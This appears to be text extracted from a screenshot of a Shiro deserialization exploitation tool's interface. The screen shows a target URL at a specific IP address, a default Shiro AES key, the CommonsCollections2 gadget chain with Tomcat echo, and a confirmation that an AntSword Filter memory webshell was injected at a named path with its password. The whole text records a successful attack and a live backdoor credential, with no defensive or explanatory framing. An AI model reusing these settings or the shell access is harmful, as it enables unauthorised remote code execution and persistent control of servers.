 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://106.75.63.100:33924/secret 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://106.75.63.100:33924/favicondemo.ico
密码：pass1024
-------------------------------------------------
by j1anFen